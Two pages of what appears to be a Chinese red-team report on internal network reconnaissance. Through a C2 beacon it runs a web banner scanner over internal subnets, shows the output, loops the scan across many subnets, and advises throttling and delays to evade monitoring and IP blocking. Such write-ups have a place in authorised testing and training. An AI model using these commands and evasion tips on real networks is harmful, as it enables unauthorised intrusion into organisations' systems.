 江苏 xx 信息安全技术有限公司授权内部文档(已脱敏)
xxxx.COM 域【已搞定】
xx 域 【服务器区域】
CITRIX 域
xxDC 域
TOKYO.JAPAN.LOCAL 本地域【可能断网】
SINGAPORE.LOCAL 本地域【可能断网】
JAPAN.LOCAL 本地域【可能断网】
xxCRM 本地域
疑似工作组环境:
JGJS
xxLL 工作组
HLCL 工作组
xxxxXC
GDXC
GXKJ
FJKHT
JSALPHA
WORK
包括默认的 workgroup 工作组
0x10 大规模快速获取内网所有 web 服务 banner【主要也是想通过这种方式来快速定位识别
出目标内网所有关键的 web 业务系统指纹,并根据此来决定下一步的具体入手点】
如下是针对一个目标 C 段进行的批量 web 服务 banner 获取,关于这个 C 段的选择,可优先选择
一些服务器比较多的网段区域进行,比如,就拿前面已经获取到的外网域名所对应的内网 ip 的
那些段进行优先探测,实战中尽量把线程 【20 以下】压低点,不然同时扫这么多端口,内网里
肯定特别吵,各种监控看到后可能会直接封 ip,至于此处的 PTscan.exe 是直接拿 py 脚本改好了
打包的,另外,如下已基本完整覆盖了一些常用的 web 端口,端口数确实还是有点多,这种扫描
动静儿势必会比较大,不可避免,也可以让它小,但时间成本可能接受不了。
beacon> shell PTscan.exe -h 10.6.6 -p
80,81,82,83,84,85,86,87,88,89,90,91,901,18080,8080,8081,8082,8083,8084,8085,8086,8087... -m
60 -t 6
Event Log X Beacon 10.7.34.150@5380 X
beacon> shell PTscan.exe -h 10.6.6 -p
80,81,82,83,84,85,86,87,88,89,90,91,901,18080,8080,8081,8082,8083,8084,8085,8086,8087,8088,8089,8090,7001,443,8443 -m 60 -t 6
[*] Tasked beacon to run: PTscan.exe -h 10.6.6 -p
80,81,82,83,84,85,86,87,88,89,90,91,901,18080,8080,8081,8082,8083,8084,8085,8086,8087,8088,8089,8090,7001,443,8443 -m 60 -t 6
[+] host called home, sent: 180 bytes
[+] received output:
The current user permissions unable to send icmp packets
[09:46:37] 10.6.6.9:80 open
[09:46:37] 10.6.6.9:80 is NULL
[09:46:39] 10.6.6.10:80 open
[09:46:39] 10.6.6.10:80 is IIS Windows Server
[09:46:41] 10.6.6.12:8080 open
[09:46:41] 10.6.6.12:8080 is NULL
[09:46:43] 10.6.6.15:80 open
[09:46:43] 10.6.6.15:80 is NULL
[09:46:45] 10.6.6.15:88 open
[09:46:45] 10.6.6.15:88 is Bitnami Redmine Stack
[09:46:46] 10.6.6.17:80 open
[09:46:46] 10.6.6.17:80 is NULL
[09:46:49] 10.6.6.18:8080 open
[09:46:49] 10.6.6.18:8080 is NULL
[09:46:49] 10.6.6.18:443 open
[09:46:49] 10.6.6.18:443 is {{'tooltip.nsfocus.espc'|translate}}
[09:46:49] 10.6.6.19:80 open
[09:46:50] 10.6.6.20:82 open
[09:46:50] 10.6.6.20:80 open
[09:46:50] 10.6.6.20:80 is
wuxx/5380 (x64)
beacon>
40
江苏 xx 信息安全技术有限公司授权内部文档(已脱敏)
最终的扫描探测结果会自动保存到当前目录下的一个 html 中,之后只需把这个 html 文件拖到
本地浏览器查看即可,如下,工具原理非常非常简单,就简单获取了下 title,然后把响应头一并
抓了下
搜索结果 × +
文件 | C:/Users/striker/Desktop/10.6.6-1569203484.html
Index 1
IBM 16
Service 1
登录到 4
NULL 81
IIS7 4
SCM-Server 1
Bitnami 1
Coremail邮件系统 1
IIS 11
1
{{'tooltip.nsfocus.espc'|translate}}
泛微云桥e-Bridge 1
403 4
401 1
Apache 7
500 2
一卡通管理系统 2
SRM系统 4
" 2
无法找到资源。 1
在线文档预览 3
VVLive多媒体信息发布 1
系统
集团 1
项目管理平台 3
10.6.6.20
项目管理平台
URL: https://10.6.6.20:81
81
Content-Type: text/html
Date: Mon, 23 Sep 2019 01:48:36 GMT
Connection: close
Transfer-Encoding: chunked
10.6.6.20
目管理平台
URL: http://10.6.6.20:80
80
Content-Type: text/html
Date: Mon, 23 Sep 2019 01:48:35 GMT
Connection: close
Transfer-Encoding: chunked
10.6.6.164
URL: http://10.6.6.164:901/Account
901
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 23 Sep 2019 01:53:23 GMT
Connection: close
Content-Length: 3164
10.6.6.134
登录到 IBM Connections
URL: https://10.6.6.134/homepag...
443
Date: Mon, 23 Sep 2019 01:49:21 GMT
X-Powered-By: Servlet/3.0
Expires: Thu, 1 Jan 1970 00:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
X-LConn-Auth: false
X-UA-Compatible: IE=edge
X-LConn-Login: true
如上所示,只是在针对一个 C 段进行获取,但我们现在有七八十个 C 段都需要批量进行 web 服
务 banner 获取,怎么搞呢? 简单,批处理循环下就好了,需要注意的是,最好在循环的过程中加
上延迟,比如,每扫完一个 C 段就延迟个十几秒,再进行下一个段,不然防护好点的内网,你这样
搞,ip 可能很快就被封,此处实际搞的过程中就被封了一次
beacon> shell for /f "delims=" %i in (D:/用户文档/wuxx/Contacts/host.txt) do PTscan.exe -h %i -p
80,81,82,83,84,85,86,87,88,89,90,91... -m 60 -t 6
beacon> shell tasklist | findstr "PTscan.exe"
HACK学习呀
41